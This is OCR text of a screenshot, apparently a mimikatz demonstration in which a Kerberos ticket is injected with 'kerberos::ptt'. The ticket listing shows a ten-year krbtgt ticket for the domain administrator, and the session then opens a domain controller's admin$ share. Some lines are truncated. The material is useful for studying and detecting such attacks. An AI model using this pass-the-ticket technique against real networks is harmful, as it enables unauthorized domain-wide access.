 Gentil Kiwi
Ordinateur
Panneau de
configuratio
Sélectionner mimikatz 2.0 alpha x64
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 19 2014
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 14 modules * * */
mimikatz # kerberos::ptt domain.local.kirbi
Ticket 'domain.local.kirbi' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 17
Start/End/MaxRenew: 19/01/2014 01:10:23 ; 19/01/2014 11:10:23 ; 26/
Server Name : krbtgt/DOMAIN.LOCAL @ DOMAIN.LOCAL
Client Name : Administrateur @ domain.local
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; f
[00000001] - 17
Start/End/MaxRenew: 19/01/2014 00:51:57 ; 19/01/2024 00:51:57 ; 19/
Server Name : krbtgt/domain.local @ domain.local
Client Name : Administrateur @ domain.local
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable
[00000002] - 17
Start/End/MaxRenew: 19/01/2014 01:10:23 ; 19/01/2014 11:10:23 ; 26/
Server Name : cifs/dc-2012r2-x.domain.local @ DOMAIN.LOCAL
Client Name : Administrateur @ domain.local
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authen
Réseau dc-2012r2-x.domain.local admin$
Organiser Nouveau dossier
Favoris Nom Modifié le
Bureau ADAM 12/01/2014 23:28